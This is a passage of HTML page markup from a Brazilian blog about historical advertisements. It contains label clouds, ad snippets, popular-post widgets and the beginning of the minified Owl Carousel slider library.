<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/cosm%C3%A9ticos'>cosméticos</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/curiosidades'>curiosidades</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/datas%20comemorativas'>datas comemorativas</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/droga'>droga</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/educa%C3%A7%C3%A3o'>educação</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/elei%C3%A7%C3%B5es'>eleições</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/eletrodom%C3%A9sticos'>eletrodomésticos</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/eletr%C3%B4nicos'>eletrônicos</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/embalagens'>embalagens</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/entretenimento'>entretenimento</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/escravos'>escravos</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/esportes'>esportes</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/fastfood'>fastfood</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/filmes'>filmes</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/fortificante'>fortificante</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/fotografia'>fotografia</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/governo'>governo</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/higiene'>higiene</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/humor'>humor</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/infantil'>infantil</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/inform%C3%A1tica'>informática</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/internacional'>internacional</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/jingle'>jingle</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/leite%20condensado'>leite condensado</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/limpeza'>limpeza</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/lojas%20de%20departamento'>lojas de departamento</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/maquin%C3%A1rios'>maquinários</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/material%20escolar'>material escolar</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/material%20para%20constru%C3%A7%C3%A3o'>material para construção</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/medicina'>medicina</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/moradia'>moradia</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/moto'>moto</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/refrigerante'>refrigerante</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/sa%C3%BAde'>saúde</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/sucos'>sucos</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/telefonia'>telefonia</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/transporte'>transporte</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/vestu%C3%A1rio'>vestuário</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/ve%C3%ADculos%20de%20comunica%C3%A7%C3%A3o'>veículos de comunicação</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/viagens'>viagens</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/video%20game'>video game</a>
</span>
<div class='clear'></div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML6'>
<div class='widget-content'>
<script async="async" src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js" ></script>
<!-- Banner Lateral -->
<ins class="adsbygoogle"
     style="display:inline-block;width:300px;height:250px"
     data-ad-client="ca-pub-6043786426791488"
     data-ad-slot="6868443415"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
<div class='clear'></div>
</div><div class='widget Label' data-version='1' id='Label1'>
<h2>Propagandas por Décadas</h2>
<div class='widget-content cloud-label-widget-content'>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/ano%202000'>ano 2000</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/anos%2010'>anos 10</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/anos%201900'>anos 1900</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/anos%2020'>anos 20</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/anos%2030'>anos 30</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/anos%2040'>anos 40</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/anos%2050'>anos 50</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/anos%2060'>anos 60</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/anos%2070'>anos 70</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/anos%2080'>anos 80</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/anos%2090'>anos 90</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/s%C3%A9culo%20XIX'>século XIX</a>
</span>
<div class='clear'></div>
</div>
</div><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>Mais Visitadas</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.propagandashistoricas.com.br/2014/01/brincadeiras-do-passado-taco-bets.html' target='_blank'>
<img alt='Brincadeiras do Passado: Taco / Bets' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhk3cIOMTwqtOGCydV0AWi2zWJf6nuaSBEqcUvPUSQrpuXCT1aiKXPx8ug0-DH6x40JhGK3I5rW_xRoSs2cHryL7qgbuw7qcheVhWx_okDQAYwjky4uDW2PpZljZh49hOH0K8vDso68-pU/s72-c/taco+ou+bets.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.propagandashistoricas.com.br/2014/01/brincadeiras-do-passado-taco-bets.html'>Brincadeiras do Passado: Taco / Bets</a></div>
<div class='item-snippet'>    Quem nunca viveu a sensação maravilhosa de jogar taco? Em alguns estados, como na região sul do Brasil é conhecido como bets. A origem a...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.propagandashistoricas.com.br/2013/11/historia-da-marca-pepsi.html' target='_blank'>
<img alt='História da Marca: Pepsi' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjAfXzWvAU_gk0nLVN_QzfcjEOIEualPOl42m9DpHx2fU13SphqVp0x8LrCopPRKTQBgKavNwgV6P2_FhIiv07Tyyc4nAF4ggrmidhW6UR0F06ZePac5vANqWvMWBWJVb_KUAkAyZnPhy0Ln8vkQgaJw5VNGiMr-GopiXPCBaY0vjJijLz0QsQIISgGEqs/s72-c/Depositphotos_46214081_S.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.propagandashistoricas.com.br/2013/11/historia-da-marca-pepsi.html'>História da Marca: Pepsi</a></div>
<div class='item-snippet'>imagem de Deposit Photos / Pepsi Garrafinha   A história do farmacêutico do estado da Geórgia John Pemberton, que criou a Coca-Cola em 1886 ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.propagandashistoricas.com.br/2019/01/historia-da-publicidade-e-propaganda.html' target='_blank'>
<img alt='História da Publicidade e Propaganda Brasileira ' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEggzZM5faINlZgMtvRXjB2ylrpCzk708nQlHvDcVAUNpbQaaSN5qiYnV6zkJu14YxpZN64NumRzCGJnn6K5rRgeU1_ldfrWnmGsabp9FxAUvu3jRs-GqXRYKf4AL522jDmzyeT-SKyYAD4/s72-c/historia+da+publicidade+brasileira.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.propagandashistoricas.com.br/2019/01/historia-da-publicidade-e-propaganda.html'>História da Publicidade e Propaganda Brasileira </a></div>
<div class='item-snippet'>   A cronologia da publicidade brasileira caminha com a evolução do mercado, a expansão econômica, o rompimento de tabus e desenvolvimento d...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.propagandashistoricas.com.br/2025/11/speedo-1988.html' target='_blank'>
<img alt='Speedo - 1988' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjYiZ77pax7KaYDq3EVwEFrGnkag9lKdgs9DrjNRMEEO_MNq7hgShFKJ_xG42wmzZ7cFVyb6azM80k_eP87RR43w0AFobsLGnSt2wBmk1k6gTVpfP4KbdyE-Tz1PVt0FBWF9MHiRYFvEffRezWF1rdFuFqi_W6wSA_Thb9lmQcZQCdb2O5JU34LROCRKeA/s72-c/propaganda%20antiga%20speedo%201988%20-%20revista%20manchete%2026%20de%20marc%CC%A7o.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.propagandashistoricas.com.br/2025/11/speedo-1988.html'>Speedo - 1988</a></div>
<div class='item-snippet'>O anúncio apresenta um ciclista em plena ação, reforçando energia, movimento e foco no desempenho físico. A marca Speedo , conhecida princip...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.propagandashistoricas.com.br/2013/06/banco-nacional-natal-1985.html' target='_blank'>
<img alt='Banco Nacional (Natal) - 1987' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjaUUPejNs3CEbB5CBNh1IYLnNV1VKVgVXk6w_aZ3CB-ywl1Z7CKcm_RuY-xePLraFKdX1Bqg5L0PSwBLtHDdQNzHUtxywKjDJf9vUqGIg-oW0Vlkw8me0MHfdbhycCFDVtuLJ4msPtVR4/s72-c/propaganda+de+natal+do+banco+nacional.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.propagandashistoricas.com.br/2013/06/banco-nacional-natal-1985.html'>Banco Nacional (Natal) - 1987</a></div>
<div class='item-snippet'>   Certos jingles possuem a capacidade de ficarem na memória afetiva da gente, perdurando mais que a própria empresa que os encomendou. Um b...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
</div>
</div><div class='widget HTML' data-version='1' id='HTML9'>
<div class='widget-content'>
<a href="https://plus.google.com/114745671716370900089?rel=author" target="_blank">Autoria</a>
</div>
<div class='clear'></div>
</div></div>
</div>
<div class='clear'></div>
</div>
<!-- end content-wrapper -->
<div class='clear'></div><!-- Footer wrapper -->

</div>

<div id='footer-wrapper'>
<div class='row' id='footer'>
<div class='sect-left ready-widget section' id='footer-sec1' name='Widget 1'><div class='widget HTML' data-version='1' id='HTML16'>
<h2 class='title'>Propagandas Antigas</h2>
<div class='widget-content'>
<span id="randomposts"></span>
</div>
</div></div>
<div class='sect-left ready-widget section' id='footer-sec2' name='Widget 2'><div class='widget HTML' data-version='1' id='HTML17'>
<h2 class='title'>Publicações Recentes</h2>
<div class='widget-content'>
<span id="recentposts"></span>
</div>
</div></div>
<div class='sect-left ready-widget section' id='footer-sec3' name='Widget 3'><div class='widget PopularPosts' data-version='1' id='PopularPosts2'>
<h2>Propagandas Populares</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.propagandashistoricas.com.br/2014/01/brincadeiras-do-passado-taco-bets.html' target='_blank'>
<img alt='Brincadeiras do Passado: Taco / Bets' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhk3cIOMTwqtOGCydV0AWi2zWJf6nuaSBEqcUvPUSQrpuXCT1aiKXPx8ug0-DH6x40JhGK3I5rW_xRoSs2cHryL7qgbuw7qcheVhWx_okDQAYwjky4uDW2PpZljZh49hOH0K8vDso68-pU/s72-c/taco+ou+bets.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.propagandashistoricas.com.br/2014/01/brincadeiras-do-passado-taco-bets.html'>Brincadeiras do Passado: Taco / Bets</a></div>
<div class='item-snippet'>    Quem nunca viveu a sensação maravilhosa de jogar taco? Em alguns estados, como na região sul do Brasil é conhecido como bets. A origem a...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.propagandashistoricas.com.br/2025/02/caldos-maggi-1963.html' target='_blank'>
<img alt='Caldos Maggi - 1963' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjdj3Z3Lh8U-cbbtNkAKW_MBYBhLEVVXtcPbjX4bCevxDzyz1yC6_YqX53x82PT2kGtzOJvvvMXJgP8iPLc_QHkT08jnOUs3xakOnO_FwtC5fGBEadW8-bB76ED1U2bN0Lq3KTvqbaJSsriW7ZvmaoGoG3ybsrkTJxebQIbG_QdraFsopf_Qy-bQncq5EA/s72-c/propaganda%20antiga%20caldos%20maggi%201963%20-%20revista%20o%20cruzeiro%2024%20de%20agosto.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.propagandashistoricas.com.br/2025/02/caldos-maggi-1963.html'>Caldos Maggi - 1963</a></div>
<div class='item-snippet'>Esta propaganda dos Caldos Maggi  foi veiculada na Revista O Cruzeiro  em 24 de agosto de 1963 . Ela destaca a praticidade dos caldos Maggi,...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.propagandashistoricas.com.br/2013/11/historia-da-marca-pepsi.html' target='_blank'>
<img alt='História da Marca: Pepsi' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjAfXzWvAU_gk0nLVN_QzfcjEOIEualPOl42m9DpHx2fU13SphqVp0x8LrCopPRKTQBgKavNwgV6P2_FhIiv07Tyyc4nAF4ggrmidhW6UR0F06ZePac5vANqWvMWBWJVb_KUAkAyZnPhy0Ln8vkQgaJw5VNGiMr-GopiXPCBaY0vjJijLz0QsQIISgGEqs/s72-c/Depositphotos_46214081_S.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.propagandashistoricas.com.br/2013/11/historia-da-marca-pepsi.html'>História da Marca: Pepsi</a></div>
<div class='item-snippet'>imagem de Deposit Photos / Pepsi Garrafinha   A história do farmacêutico do estado da Geórgia John Pemberton, que criou a Coca-Cola em 1886 ...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
</div>
</div></div>
</div>
<div class='clear'></div>
<div class='footer-wrapper'>
<div>
<script async='async' src='//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js'></script>
<!-- Topo Principal -->
<ins class='adsbygoogle' data-ad-client='ca-pub-6043786426791488' data-ad-slot='2466163973' style='display:inline-block;width:728px;height:90px'></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
<div class='footer-copy row'>
<div class='copyright'> Criador por <a href='http://soratemplates.com/' id='mycontent' rel='dofollow' style='color:#FF5B10;'>Sora</a> | 2024 - <a href='http://www.propagandashistoricas.com.br/' rel='dofollow' style='color:#FF5B10;' target='_blank'>Propagandas Históricas</a> - Todos os Direitos Reservados
</div>
<div class='native-opt'>
<li><a class='back-top' href='#top' title='Back to Top'><i class='fa fa-caret-up'></i></a></li>
</div>
</div>
</div>
</div>
<script>
//<![CDATA[
/**
 * Owl carousel
 * @version 2.0.0
 * @author Bartosz Wojciechowski
 * @license The MIT License (MIT)
 * @todo Lazy Load Icon
 * @todo prevent animationend bubling
 * @todo itemsScaleUp
 * @todo Test Zepto
 * @todo stagePadding calculate wrong active classes
 */

!function(a,b,c,d){function e(b,c){this.settings=null,this.options=a.extend({},e.Defaults,c),this.$element=a(b),this.drag=a.extend({},m),this.state=a.extend({},n),this.e=a.extend({},o),this._plugins={},this._supress={},this._current=null,this._speed=null,this._coordinates=[],this._breakpoint=null,this._width=null,this._items=[],this._clones=[],this._mergers=[],this._invalidated={},this._pipe=[],a.each(e.Plugins,a.proxy(function(a,b){this._plugins[a[0].toLowerCase()+a.slice(1)]=new b(this)},this)),a.each(e.Pipe,a.proxy(function(b,c){this._pipe.push({filter:c.filter,run:a.proxy(c.run,this)})},this)),this.setup(),this.initialize()}function f(a){if(a.touches!==d)return{x:a.touches[0].pageX,y:a.touches[0].pageY};if(a.touches===d){if(a.pageX!==d)return{x:a.pageX,y:a.pageY};if(a.pageX===d)return{x:a.clientX,y:a.clientY}}}function g(a){var b,d,e=c.createElement("div"),f=a;for(b in f)if(d=f[b],"undefined"!=typeof e.style[d])return e=null,[d,b];return[!1]}function h(){return g(["transition","WebkitTransition","MozTransition","OTransition"])[1]}function i(){return g(["transform","WebkitTransform","MozTransform","OTransform","msTransform"])[0]}function j(){return g(["perspective","webkitPerspective","MozPerspective","OPerspective","MsPerspective"])[0]}function k(){return"ontouchstart"in b||!!navigator.msMaxTouchPoints}function l(){return b.navigator.msPointerEnabled}var m,n,o;m={start:0,startX:0,startY:0,current:0,currentX:0,currentY:0,offsetX:0,offsetY:0,distance:null,startTime:0,endTime:0,updatedX:0,targetEl:null},n={isTouch:!1,isScrolling:!1,isSwiping:!1,direction:!1,inMotion:!1},o={_onDragStart:null,_onDragMove:null,_onDragEnd:null,_transitionEnd:null,_resizer:null,_responsiveCall:null,_goToLoop:null,_checkVisibile:null},e.Defaults={items:3,loop:!1,center:!1,mouseDrag:!0,touchDrag:!0,pullDrag:!0,freeDrag:!1,margin:0,stagePadding:0,merge:!1,mergeFit:!0,autoWidth:!1,startPosition:0,rtl:!1,smartSpeed:250,fluidSpeed:!1,dragEndSpeed:!1,responsive:{},responsiveRefreshRate:200,responsiveBaseElement:b,responsiveClass:!1,fallbackEasing:"swing",info:!1,nestedItemSelector:!1,itemElement:"div",stageElement:"div",themeClass:"owl-theme",baseClass:"owl-carousel",itemClass:"owl-item",centerClass:"center",activeClass:"active"},e.Width={Default:"default",Inner:"inner",Outer:"outer"},e.Plugins={},e.Pipe=[{filter:["width","items","settings"],run:function(a){a.current=this._items&&this._items[this.relative(this._current)]}},{filter:["items","settings"],run:function(){var a=this._clones,b=this.$stage.children(".cloned");(b.length!==a.length||!this.settings.loop&&a.length>0)&&(this.$stage.children(".cloned").remove(),this._clones=[])}},{filter:["items","settings"],run:function(){var a,b,c=this._clones,d=this._items,e=this.settings.loop?c.length-Math.max(2*this.settings.items,4):0;for(a=0,b=Math.abs(e/2);b>a;a++)e>0?(this.$stage.children().eq(d.length+c.length-1).remove(),c.pop(),this.$stage.children().eq(0).remove(),c.pop()):(c.push(c.length/2),this.$stage.append(d[c[c.length-1]].clone().addClass("cloned")),c.push(d.length-1-(c.length-1)/2),this.$stage.prepend(d[c[c.length-1]].clone().addClass("cloned")))}},{filter:["width","items","settings"],run:function(){var a,b,c,d=this.settings.rtl?1:-1,e=(this.width()/this.settings.items).toFixed(3),f=0;for(this._coordinates=[],b=0,c=this._clones.length+this._items.length;c>b;b++)a=this._mergers[this.relative(b)],a=this.settings.mergeFit&&Math.min(a,this.settings.items)||a,f+=(this.settings.autoWidth?this._items[this.relative(b)].width()+this.settings.margin:e*a)*d,this._coordinates.push(f)}},{filter:["width","items","settings"],run:function(){var b,c,d=(this.width()/this.settings.items).toFixed(3),e={width:Math.abs(this._coordinates[this._coordinates.length-1])+2*this.settings.stagePadding,"padding-left":this.settings.stagePadding||"","padding-right":this.settings.stagePadding||""};if(this.$stage.css(e),e={width:this.settings.autoWidth?"auto":d-this.settings.margin},e[this.settings.rtl?"margin-left":"margin-right"]=this.settings.margin,!this.settings.autoWidth&&a.grep(this._mergers,function(a){return a>1}).length>0)for(b=0,c=this._coordinates.length;c>b;b++)e.width=Math.abs(this._coordinates[b])-Math.abs(this._coordinates[b-1]||0)-this.settings.margin,this.$stage.children().eq(b).css(e);else this.$stage.children().css(e)}},{filter:["width","items","settings"],run:function(a){a.current&&this.reset(this.$stage.children().index(a.current))}},{filter:["position"],run:function(){this.animate(this.coordinates(this._current))}},{filter:["width","position","items","settings"],run:function(){var a,b,c,d,e=this.settings.rtl?1:-1,f=2*this.settings.stagePadding,g=this.coordinates(this.current())+f,h=g+this.width()*e,i=[];for(c=0,d=this._coordinates.length;d>c;c++)a=this._coordinates[c-1]||0,b=Math.abs(this._coordinates[c])+f*e,(this.op(a,"<=",g)&&this.op(a,">",h)||this.op(b,"<",g)&&this.op(b,">",h))&&i.push(c);this.$stage.children("."+this.settings.activeClass).removeClass(this.settings.activeClass),this.$stage.children(":eq("+i.join("), :eq(")+")").addClass(this.settings.activeClass),this.settings.center&&(this.$stage.children("."+this.settings.centerClass).removeClass(this.settings.centerClass),this.$stage.children().eq(this.current()).addClass(this.settings.centerClass))}}],e.prototype.initialize=function(){if(this.trigger("initialize"),this.$element.addClass(this.settings.baseClass).addClass(this.settings.themeClass).toggleClass("owl-rtl",this.settings.rtl),this.browserSupport(),this.settings.autoWidth&&this.state.imagesLoaded!==!0){var b,c,e;if(b=this.$element.find("img"),c=this.settings.nestedItemSelector?"."+this.settings.nestedItemSelector:d,e=this.$element.children(c).width(),b.length&&0>=e)return this.preloadAutoWidthImages(b),!1}this.$element.addClass("owl-loading"),this.$stage=a("<"+this.settings.stageElement+' class="owl-stage"/>').wrap('<div class="owl-stage-outer">'),this.$element.append(this.$stage.parent()),this.replace(this.$element.children().not(this.$stage.parent())),this._width=this.$element.width(),this.refresh(),this.$element.removeClass("owl-loading").addClass("owl-loaded"),this.eventsCall(),this.internalEvents(),this.addTriggerableEvents(),this.trigger("initialized")},e.prototype.setup=function(){var b=this.viewport(),c=this.options.responsive,d=-1,e=null;c?(a.each(c,function(a){b>=a&&a>d&&(d=Number(a))}),e=a.extend({},this.options,c[d]),delete e.responsive,e.responsiveClass&&this.$element.attr("class",function(a,b){return b.replace(/\b owl-responsive-\S+/g,"")}).addClass("owl-responsive-"+d)):e=a.extend({},this.options),(null===this.settings||this._breakpoint!==d)&&(this.trigger("change",{property:{name:"settings",value:e}}),this._breakpoint=d,this.settings=e,this.invalidate("settings"),this.trigger("changed",{property:{name:"settings",value:this.settings}}))},e.prototype.optionsLogic=function(){this.$element.toggleClass("owl-center",this.settings.center),this.settings.loop&&this._items.length<this.settings.items&&(this.settings.loop=!1),this.settings.autoWidth&&(this.settings.stagePadding=!1,this.settings.merge=!1)},e.prototype.prepare=function(b){var c=this.trigger("prepare",{content:b});return c.data||(c.data=a("<"+this.settings.itemElement+"/>").addClass(this.settings.itemClass).append(b)),this.trigger("prepared",{content:c.data}),c.data},e.prototype.update=function(){for(var b=0,c=this._pipe.length,d=a.proxy(function(a){return this[a]},this._invalidated),e={};c>b;)(this._invalidated.all||a.grep(this._pipe[b].filter,d).length>0)&&this._pipe[b].run(e),b++;this._invalidated={}},e.prototype.width=function(a){switch(a=a||e.Width.Default){case e.Width.Inner:case e.Width.Outer:return this._width;default:return this._width-2*this.settings.stagePadding+this.settings.margin}},e.prototype.refresh=function(){if(0===this._items.length)return!1;(new Date).getTime();this.trigger("refresh"),this.setup(),this.optionsLogic(),this.$stage.addClass("owl-refresh"),this.update(),this.$stage.removeClass("owl-refresh"),this.state.orientation=b.orientation,this.watchVisibility(),this.trigger("refreshed")},e.prototype.eventsCall=function(){this.e._onDragStart=a.proxy(function(a){this.onDragStart(a)},this),this.e._onDragMove=a.proxy(function(a){this.onDragMove(a)},this),this.e._onDragEnd=a.proxy(function(a){this.onDragEnd(a)},this),this.e._onResize=a.proxy(function(a){this.onResize(a)},this),this.e._transitionEnd=a.proxy(function(a){this.transitionEnd(a)},this),this.e._preventClick=a.proxy(function(a){this.preventClick(a)},this)},e.prototype.onThrottledResize=function(){b.clearTimeout(this.resizeTimer),this.resizeTimer=b.setTimeout(this.e._onResize,this.settings.responsiveRefreshRate)},e.prototype.onResize=function(){return this._items.length?this._width===this.$element.width()?!1:this.trigger("resize").isDefaultPrevented()?!1:(this._width=this.$element.width(),this.invalidate("width"),this.refresh(),void this.trigger("resized")):!1},e.prototype.eventsRouter=function(a){var b=a.type;"mousedown"===b||"touchstart"===b?this.onDragStart(a):"mousemove"===b||"touchmove"===b?this.onDragMove(a):"mouseup"===b||"touchend"===b?this.onDragEnd(a):"touchcancel"===b&&this.onDragEnd(a)},e.prototype.internalEvents=function(){var c=(k(),l());this.settings.mouseDrag?(this.$stage.on("mousedown",a.proxy(function(a){this.eventsRouter(a)},this)),this.$stage.on("dragstart",function(){return!1}),this.$stage.get(0).onselectstart=function(){return!1}):this.$element.addClass("owl-text-select-on"),this.settings.touchDrag&&!c&&this.$stage.on("touchstart touchcancel",a.proxy(function(a){this.eventsRouter(a)},this)),this.transitionEndVendor&&this.on(this.$stage.get(0),this.transitionEndVendor,this.e._transitionEnd,!1),this.settings.responsive!==!1&&this.on(b,"resize",a.proxy(this.onThrottledResize,this))},e.prototype.onDragStart=function(d){var e,g,h,i;if(e=d.originalEvent||d||b.event,3===e.which||this.state.isTouch)return!1;if("mousedown"===e.type&&this.$stage.addClass("owl-grab"),this.trigger("drag"),this.drag.startTime=(new Date).getTime(),this.speed(0),this.state.isTouch=!0,this.state.isScrolling=!1,this.state.isSwiping=!1,this.drag.distance=0,g=f(e).x,h=f(e).y,this.drag.offsetX=this.$stage.position().left,this.drag.offsetY=this.$stage.position().top,this.settings.rtl&&(this.drag.offsetX=this.$stage.position().left+this.$stage.width()-this.width()+this.settings.margin),this.state.inMotion&&this.support3d)i=this.getTransformProperty(),this.drag.offsetX=i,this.animate(i),this.state.inMotion=!0;else if(this.state.inMotion&&!this.support3d)return this.state.inMotion=!1,!1;this.drag.startX=g-this.drag.offsetX,this.drag.startY=h-this.drag.offsetY,this.drag.start=g-this.drag.startX,this.drag.targetEl=e.target||e.srcElement,this.drag.updatedX=this.drag.start,("IMG"===this.drag.targetEl.tagName||"A"===this.drag.targetEl.tagName)&&(this.drag.targetEl.draggable=!1),a(c).on("mousemove.owl.dragEvents mouseup.owl.dragEvents touchmove.owl.dragEvents touchend.owl.dragEvents",a.proxy(function(a){this.eventsRouter(a)},this))},e.prototype.onDragMove=function(a){var c,e,g,h,i,j;this.state.isTouch&&(this.state.isScrolling||(c=a.originalEvent||a||b.event,e=f(c).x,g=f(c).y,this.drag.currentX=e-this.drag.startX,this.drag.currentY=g-this.drag.startY,this.drag.distance=this.drag.currentX-this.drag.offsetX,this.drag.distance<0?this.state.direction=this.settings.rtl?"right":"left":this.drag.distance>0&&(this.state.direction=this.settings.rtl?"left":"right"),this.settings.loop?this.op(this.drag.currentX,">",this.coordinates(this.minimum()))&&"right"===this.state.direction?this.drag.currentX-=(this.settings.center&&this.coordinates(0))-this.coordinates(this._items.length):this.op(this.drag.currentX,"<",this.coordinates(this.maximum()))&&"left"===this.state.direction&&(this.drag.currentX+=(this.settings.center&&this.coordinates(0))-this.coordinates(this._items.length)):(h=this.coordinates(this.settings.rtl?this.maximum():this.minimum()),i=this.coordinates(this.settings.rtl?this.minimum():this.maximum()),j=this.settings.pullDrag?this.drag.distance/5:0,this.drag.currentX=Math.max(Math.min(this.drag.currentX,h+j),i+j)),(this.drag.distance>8||this.drag.distance<-8)&&(c.preventDefault!==d?c.preventDefault():c.returnValue=!1,this.